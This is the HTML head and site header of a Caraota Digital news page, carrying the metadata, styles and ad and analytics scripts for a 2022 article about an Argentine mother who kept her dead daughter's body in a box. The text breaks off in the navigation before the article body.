

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/
body_size: 49335
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche</title><meta name="description" content="Autoridades argentinas revelaron que una madre durmió durante meses con el cuerpo de su hija fallecida, detallaron que estaba en caja" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado" /><meta property="og:description" content="Autoridades argentinas revelaron que una madre durmió durante meses con el cuerpo de su hija fallecida, detallaron que estaba en caja" /><meta property="og:url" content="https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2022-12-02T17:30:25+00:00" /><meta property="og:image" content="https://bldlc.tdvxyc.com/wp-content/uploads/2023/01/cuerpo-4.jpeg" /><meta property="og:image:width" content="1052" /><meta property="og:image:height" content="593" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Angel David Quintero" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Angel David Quintero" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/#article","isPartOf":{"@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/"},"author":{"name":"Angel David Quintero","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76"},"headline":"Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado","datePublished":"2022-12-02T17:30:25+00:00","mainEntityOfPage":{"@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/"},"wordCount":341,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/cuerpo-4.jpeg","keywords":["ARGENTINA|Caja|Carrusel|Cuerpo|Hija"],"articleSection":["Mundo"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/","url":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/","name":"Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/#primaryimage"},"image":{"@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/cuerpo-4.jpeg","datePublished":"2022-12-02T17:30:25+00:00","description":"Autoridades argentinas revelaron que una madre durmió durante meses con el cuerpo de su hija fallecida, detallaron que estaba en caja","breadcrumb":{"@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/cuerpo-4.jpeg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/cuerpo-4.jpeg","width":1052,"height":593,"caption":"cuerpo"},{"@type":"BreadcrumbList","@id":"https://bldlc.tdvxyc.com/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76","name":"Angel David Quintero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1768450171","contentUrl":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1768450171","caption":"Angel David Quintero"},"url":"https://caraotadigital.net/author/aquintero/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e17652b11026654b6bc498d0-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="e17652b11026654b6bc498d0-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/15124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=15124' /><link rel="alternate" href="https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="e17652b11026654b6bc498d0-text/javascript"></script> <script type="e17652b11026654b6bc498d0-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="e17652b11026654b6bc498d0-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="e17652b11026654b6bc498d0-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-15124 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
